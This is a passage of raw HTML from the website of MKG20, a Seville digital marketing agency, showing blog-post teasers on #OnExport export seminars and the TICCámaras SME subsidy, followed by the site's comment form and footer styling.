<p class="read-more-section"><a class="btn-read-more more-link" href="https://www.mkg20.es/evento-gratuito-foro-motivacional-asociacionismo-empresarial/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-16591" class="blog-post-loop post-slide blog-design-masonry blog-style-bg wd-add-shadow post-16591 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categorizar tag-ciclo-jornadas-sevilla tag-david-serrano tag-exportacion tag-extenda tag-jornada tag-jornadas-exportacion tag-jornadas-sevilla tag-mkg">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
					<div class="post-img-wrapp">
						<a href="https://www.mkg20.es/ciclo-de-jornadas-sobre-exportacion-digital-de-negocios/">
							<img width="1024" height="332" src="https://www.mkg20.es/wp-content/uploads/2016/10/JORNADA-EXTENDA-1024x332.png" class="attachment-large size-large wp-image-16594" alt="jornada-extenda" decoding="async" loading="lazy" srcset="https://www.mkg20.es/wp-content/uploads/2016/10/JORNADA-EXTENDA-1024x332.png 1024w, https://www.mkg20.es/wp-content/uploads/2016/10/JORNADA-EXTENDA-300x97.png 300w, https://www.mkg20.es/wp-content/uploads/2016/10/JORNADA-EXTENDA-768x249.png 768w, https://www.mkg20.es/wp-content/uploads/2016/10/JORNADA-EXTENDA-1536x498.png 1536w, https://www.mkg20.es/wp-content/uploads/2016/10/JORNADA-EXTENDA-1200x389.png 1200w, https://www.mkg20.es/wp-content/uploads/2016/10/JORNADA-EXTENDA-150x49.png 150w, https://www.mkg20.es/wp-content/uploads/2016/10/JORNADA-EXTENDA.png 1850w" sizes="(max-width: 1024px) 100vw, 1024px" />						</a>
					</div>
					<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					27				</span>
				<span class="post-date-month">
					Oct				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://www.mkg20.es/category/sin-categorizar/" rel="category tag">Sin categorizar</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://www.mkg20.es/ciclo-de-jornadas-sobre-exportacion-digital-de-negocios/" rel="bookmark">Más de 185 empresas andaluzas volcadas en la exportación de su negocio en el ciclo de jornadas #OnExport</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2022-02-01T11:42:57+00:00">
			febrero 1, 2022		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://www.mkg20.es/author/comunicacion/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">mkg20</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://www.mkg20.es/ciclo-de-jornadas-sobre-exportacion-digital-de-negocios/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons wd-tltp wd-tltp-top">
					<div class="wd-tooltip-label">
						
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.mkg20.es/ciclo-de-jornadas-sobre-exportacion-digital-de-negocios/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.mkg20.es/ciclo-de-jornadas-sobre-exportacion-digital-de-negocios/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.mkg20.es/ciclo-de-jornadas-sobre-exportacion-digital-de-negocios/&media=https://www.mkg20.es/wp-content/uploads/2016/10/JORNADA-EXTENDA.png&description=M%C3%A1s+de+185+empresas+andaluzas+volcadas+en+la+exportaci%C3%B3n+de+su+negocio+en+el+ciclo+de+jornadas+%23OnExport" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.mkg20.es/ciclo-de-jornadas-sobre-exportacion-digital-de-negocios/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.mkg20.es/ciclo-de-jornadas-sobre-exportacion-digital-de-negocios/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>	
			
							<div class="entry-content wd-entry-content">
					<p>La primera jornada, organizada por MKG20, Digital Train y la Agencia Andaluza de Promoción Exterior, se desarrolló el pasado martes con gran éxito en la sede de Extenda</p>
<p class="read-more-section"><a class="btn-read-more more-link" href="https://www.mkg20.es/ciclo-de-jornadas-sobre-exportacion-digital-de-negocios/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
				<div class="slide-post owl-carousel-item">
			
											
<article id="post-2812" class="blog-post-loop post-slide blog-design-masonry blog-style-bg wd-add-shadow post-2812 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categorizar tag-autonomos tag-comercio-electronico tag-competitividad tag-crm tag-marketing-digital tag-microempresas tag-mkg-2-0 tag-pymes tag-reputacion-on-line tag-sem tag-seo tag-social-media tag-subvencion tag-ticscamaras">
	<div class="article-inner">
		<header class="entry-header">
							<figure class="entry-thumbnail">
					<div class="post-img-wrapp">
						<a href="https://www.mkg20.es/subvencion-tic-camara-comercio-pymes/">
							<img width="1024" height="332" src="https://www.mkg20.es/wp-content/uploads/2016/09/ticcamaraMKG20-1-1024x332.jpg" class="attachment-large size-large wp-image-17566" alt="MKG20colaboraticcamara" decoding="async" loading="lazy" srcset="https://www.mkg20.es/wp-content/uploads/2016/09/ticcamaraMKG20-1-1024x332.jpg 1024w, https://www.mkg20.es/wp-content/uploads/2016/09/ticcamaraMKG20-1-300x97.jpg 300w, https://www.mkg20.es/wp-content/uploads/2016/09/ticcamaraMKG20-1-768x249.jpg 768w, https://www.mkg20.es/wp-content/uploads/2016/09/ticcamaraMKG20-1-1536x498.jpg 1536w, https://www.mkg20.es/wp-content/uploads/2016/09/ticcamaraMKG20-1-1200x389.jpg 1200w, https://www.mkg20.es/wp-content/uploads/2016/09/ticcamaraMKG20-1-150x49.jpg 150w, https://www.mkg20.es/wp-content/uploads/2016/09/ticcamaraMKG20-1.jpg 1850w" sizes="(max-width: 1024px) 100vw, 1024px" />						</a>
					</div>
					<div class="post-image-mask">
						<span></span>
					</div>
				</figure>
			
						<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					11				</span>
				<span class="post-date-month">
					Sep				</span>
			</div>
				</header><!-- .entry-header -->

		<div class="article-body-container">
							<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://www.mkg20.es/category/sin-categorizar/" rel="category tag">Sin categorizar</a></div></div>
			
							<h3 class="wd-entities-title title post-title">
					<a href="https://www.mkg20.es/subvencion-tic-camara-comercio-pymes/" rel="bookmark">MKG 2.0 colaboradora de la subvención TiCCamara para Pymes</a>
				</h3>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2022-02-01T11:42:54+00:00">
			febrero 1, 2022		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2f89adf92f7d5501b1a9b90d0b4995f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://www.mkg20.es/author/comunicacion/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">mkg20</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://www.mkg20.es/subvencion-tic-camara-comercio-pymes/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons wd-tltp wd-tltp-top">
					<div class="wd-tooltip-label">
						
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.mkg20.es/subvencion-tic-camara-comercio-pymes/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.mkg20.es/subvencion-tic-camara-comercio-pymes/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.mkg20.es/subvencion-tic-camara-comercio-pymes/&media=https://www.mkg20.es/wp-content/uploads/2016/09/ticcamaraMKG20-1.jpg&description=MKG+2.0+colaboradora+de+la+subvenci%C3%B3n+TiCCamara+para+Pymes" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.mkg20.es/subvencion-tic-camara-comercio-pymes/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.mkg20.es/subvencion-tic-camara-comercio-pymes/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>	
			
							<div class="entry-content wd-entry-content">
					El Programa TICCámaras, cofinanciado por el Fondo Europeo de Desarrollo Regional (FEDER) y por la Cámara de Comercio, pe...<p class="read-more-section"><a class="btn-read-more more-link" href="https://www.mkg20.es/subvencion-tic-camara-comercio-pymes/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-844 -->
			
			
				
<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/quenoteenreden/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://www.mkg20.es/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea autocomplete="new-password"  id="ecebcb7827"  name="ecebcb7827"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a01ce52539517f97f53da0568143ee76" );document.getElementById("ecebcb7827").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='1846' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="145"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
</div><!-- .site-content -->



			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<div data-elementor-type="footer" data-elementor-id="21292" class="elementor elementor-21292 elementor-location-footer" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-43f0f1a elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="43f0f1a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-99d5103" data-id="99d5103" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-d7b54bc elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="d7b54bc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c3c2b13" data-id="c3c2b13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-603ce0e elementor-widget elementor-widget-image" data-id="603ce0e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img width="2001" height="940" src="https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811.png" class="attachment-full size-full wp-image-22392" alt="" loading="lazy" srcset="https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811.png 2001w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-300x141.png 300w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-1024x481.png 1024w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-768x361.png 768w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-1536x722.png 1536w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-1200x564.png 1200w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-150x70.png 150w" sizes="(max-width: 2001px) 100vw, 2001px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-84b0c6c" data-id="84b0c6c" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-640747a color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="640747a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<strong> </strong>Humanizamos la digitalización mientras otros digitalizan el mundo.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-55b8e56 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="55b8e56" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><i class="fa fa-envelope" style="font-size: 15px; font-variant-ligatures: inherit; font-variant-caps: inherit; letter-spacing: 1.2px;" aria-hidden="true"></i><span style="color: #ffffff;"> <a style="color: #ffffff;" href="mailto:info@mkg20.com">info@mkg20.com</a></span></p><p><span style="color: #ffffff;"><i class="fa fa-phone" aria-hidden="true"></i><a style="color: #ffffff;" href="tel:+34955729940"> 955729940</a></span></p><p><span style="color: #ffffff;"><i class="fa fa-map-marker" aria-hidden="true"></i><a style="color: #ffffff;" href="https://g.page/MKG20-AgenciaSeoenSevilla?share"> Calle Camilo José Cela, 36</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://g.page/MKG20-AgenciaSeoenSevilla?share">Castilleja de Guzmán.</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://g.page/MKG20-AgenciaSeoenSevilla?share">41908, Sevilla</a></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-aba3294" data-id="aba3294" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-64c59cd0 elementor-widget elementor-widget-heading" data-id="64c59cd0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Servicios</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7a6f6e5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7a6f6e5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-04732af color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="04732af" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/posicionamiento-seo-sevilla/">Posicionamiento seo</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/sem/">Google ads</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/gestion-de-redes-sociales/">Redes sociales</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/diseno-grafico-sevilla/">Imagen corporativa y diseño gráfico</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/diseno-web-sevilla/">Diseño web y tienda online</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.mkg20.es/subvenciones-y-financiacion/">Subvenciones</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/on-export/">On export</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.mkg20.es/gestion-de-medios-comunicacion/">Gestión de Medios</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.mkg20.es/marketing-gastronomico/">Marketing Gastronómico</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://eventos-on.com/">Eventos on</a></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4db1a12" data-id="4db1a12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8380c1c elementor-widget elementor-widget-heading" data-id="8380c1c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Recursos</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-944bce2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="944bce2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9aa6bf1 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="9aa6bf1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/blog/">Blog</a></span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-cec6883 elementor-widget elementor-widget-heading" data-id="cec6883" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">MKG20 Talento Digital</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b91649e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b91649e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-fbf98ab color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="fbf98ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/equipo/">Quienes somos</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/contacto/">Contacto</a></span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-cd1c1fd elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="cd1c1fd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thu